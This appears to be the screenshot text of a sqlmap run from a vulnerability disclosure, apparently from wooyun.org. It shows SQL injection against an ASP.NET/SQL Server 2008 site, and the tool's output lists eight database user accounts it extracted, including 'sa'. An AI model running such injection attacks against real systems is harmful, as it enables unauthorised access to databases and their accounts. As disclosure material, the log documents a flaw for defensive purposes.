 C:\Windows\system32\cmd.exe
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[10:57:04] [INFO] fetching database users
[10:57:04] [INFO] the SQL query used returns 8 entries
[10:57:04] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[10:57:05] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[10:57:05] [INFO] retrieved: distributor_admin
[10:57:06] [INFO] retrieved: FunMovie
[10:57:06] [INFO] retrieved: lion
[10:57:07] [INFO] retrieved: momait2
[10:57:07] [INFO] retrieved: momait4
[10:57:07] [INFO] retrieved: sa
database management system users [8]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] distributor_admin
[*] FunMovie
[*] lion
[*] momait2
[*] momait4
[*] sa
[10:57:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[10:57:07] [INFO] fetched data logged to text files under 'E:\sqlmap\output\whit
www.wooyun.org